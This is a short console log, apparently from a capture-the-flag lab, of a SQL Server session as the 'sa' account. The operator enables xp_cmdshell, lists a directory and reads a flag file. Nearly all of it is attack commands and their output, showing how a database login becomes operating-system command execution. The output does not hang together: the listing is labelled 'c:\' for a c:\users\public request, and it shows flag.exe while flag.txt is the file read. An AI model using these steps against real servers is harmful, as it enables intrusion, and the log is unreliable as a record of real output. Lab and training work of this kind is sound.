 SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(03-MSSQL): Line 196: Configuration option 'show advanced options' changed
from 0 to 1. Run the RECONFIGURE statement to install.
INFO(03-MSSQL): Line 196: Configuration option 'xp_cmdshell' changed from 0 to
1. Run the RECONFIGURE statement to install.

SQL (sa  dbo@master)> xp_cmdshell "dir c:\users\public"
output
----------------------------------------------------------
 Volume in drive C is Windows 11
 Volume Serial Number is A206-AB6A
NULL
 Directory of c:\
NULL
02/13/2025  03:05 PM    <DIR>          .
07/23/2024  01:18 PM    <DIR>          ..
09/08/2023  07:22 AM    <DIR>          Documents
05/07/2022  05:24 AM    <DIR>          Downloads
09/10/2024  04:13 PM                36 flag.exe
05/07/2022  05:24 AM    <DIR>          Music
05/07/2022  05:24 AM    <DIR>          Pictures
05/07/2022  05:24 AM    <DIR>          Videos
               1 File(s)            36 bytes
               7 Dir(s)   6,830,772,224 bytes free
NULL

SQL (sa  dbo@master)> xp_cmdshell "type c:\users\public\flag.txt"
output
------------------------------------
CCHDFLM{Not_The_R34L_Fl4G}